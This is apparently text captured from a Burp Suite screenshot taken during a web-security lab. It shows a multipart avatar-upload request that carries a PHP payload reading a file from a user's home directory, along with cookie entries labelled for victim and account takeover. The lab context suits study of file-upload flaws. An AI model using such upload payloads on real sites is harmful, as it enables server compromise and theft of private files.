 Dashboard Target Proxy Repeater Intruder Collaborator (10) Sequencer Decoder Comparer Logger Organizer Extensions Learn CORS* CSP CSurfer Headers Analyzer Bypass WAF StickyBurp
3 × 4 × 5 × 6 × 7 × csrf × csrf2 × csrf3 × 12 × 13 × 14 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0500d204bdd4f487f22fea0065004c.we
3 Cookie: session=9G4wRRWG3kqRKzxFO3XZbie7f
4 User-Agent: Mozilla/5.0 (Macintosh; Intel ecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,a .8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; bounda --194736764017981477064135712088
9 Content-Length: 538
10 Origin: https://0a0500d204bdd4f487f22fea0 .net
11 Dnt: 1
12 Referer: https://0a0500d204bdd4f487f22fea y.net/my-account?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Priority: u=0, i
20 Te: trailers
21
22 -----------------------------194736764017
23 Content-Disposition: form-data; name="ava
24 Content-Type: text/php
25
26 <?php echo file_get_contents('/home/carlo
27
28 -----------------------------194736764017
29 Content-Disposition: form-data; name="use
30
31 wiener
32 -----------------------------194736764017
33 Content-Disposition: form-data; name="csr
34
35 7zegcOFpE5aKMoAv8fmTdfAP5KCPZQz7
36 -----------------------------194736764017
37
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
CORS*, Additional CORS Checks
Content Type Converter
Param Miner
StickyBurp
Add as New Sticky
Replace with Sticky
Update Existing Sticky
victim-cookie (9G4wRRWG3kqRKzxFO3XZbie7f21oNSJ0)
account-takeover-cookie (OQhRMTZugt23K82OFLPlMaXqrSZXE2n6)
Search
0 highlights
Response